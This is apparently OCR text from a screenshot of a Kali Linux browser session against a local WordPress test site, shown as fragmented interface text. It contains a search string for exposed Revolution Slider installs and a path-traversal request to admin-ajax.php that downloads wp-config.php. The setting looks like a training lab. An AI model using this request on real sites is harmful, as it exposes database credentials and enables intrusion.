 2
11:30
Webshop
WordPress Plugin Slider R
404 Not Found
revslider.php "index of" -
local.webshop.com/wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Ex
Not Found
The requested URL was not found on this server.
Apache/2.4.56 (Debian) Server at local.webshop.com Port 80
admin-ajax.php
Open File
admin-ajax(2).php
File moved or missing
admin-ajax(1).php
File moved or missing
Show all downloads
D
O
G
Netzwerk
Netzwerk durch...
1 Datei: 3,0 KiB (3.031 Bytes) | Freier Speicher: 5,9 GiB